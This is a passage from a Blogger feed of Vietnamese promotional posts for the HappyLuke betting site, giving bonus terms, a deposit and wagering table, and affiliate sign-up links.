10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4138926390553870439\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html","title":"100% Thưởng Chào Mừng Tại Thể Thao!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s72-c\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2312761560918576547"},"published":{"$t":"2024-11-18T07:14:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:59.820-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EĐừng bỏ lỡ cơ hội nhận thưởng 0,88% không giới hạn số lần nhận mỗi ngày cực kỳ hấp dẫn tại HappyLuke !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E08\/10\/2024 - 05\/01\/2025\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s2264\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s16000\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 309pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 80pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 14.5pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ETất cả người chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E0.88% Không giới hạn\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN 